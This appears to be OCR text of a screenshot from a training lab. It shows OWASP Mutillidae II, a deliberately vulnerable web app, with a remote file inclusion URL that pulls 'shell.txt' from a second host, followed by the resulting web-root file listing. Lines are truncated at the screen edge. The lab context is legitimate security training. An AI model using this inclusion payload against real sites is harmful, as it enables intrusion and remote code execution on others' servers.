 172.16.0.107/mutillidae/index.php?page=http://172.16.0.102/shell.txt
Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB M
OWASP Mutillidae II: Keep Caln
Version: 2.7.14 Security Level: 0 (Hosed) Hints: Enabled (1 - T
Home Login/Register Toggle Hints Show Popup Hints Toggle Security Enforce SSL R
README-INSTALLATION.md README.md add-to-your-blog.php ajax arbitrary-file-inclusion.php a
cache-control.php capture-data.php captured-data.php classes client-side-comments.php client
credits.php database-offline.php directory-browsing.php dns-lookup.php document-viewer.php
framing.php hints-page-wrapper.php home.php html5-storage.php images includes index.php ja
generator.php passwords pen-test-tool-lookup-ajax.php pen-test-tool-lookup.php php-errors.php
redirectandlog.php register.php rene-magritte.php repeater.php robots-txt.php robots.txt secre
database.php show-log.php site-footer-xss-discussion.php source-viewer.php sqlmap-targets.ph
styling.php test text-file-viewer.php upload-file.php user-agent-impersonation.php user-info-xpa
privilege-level.php webservices xml-validator.php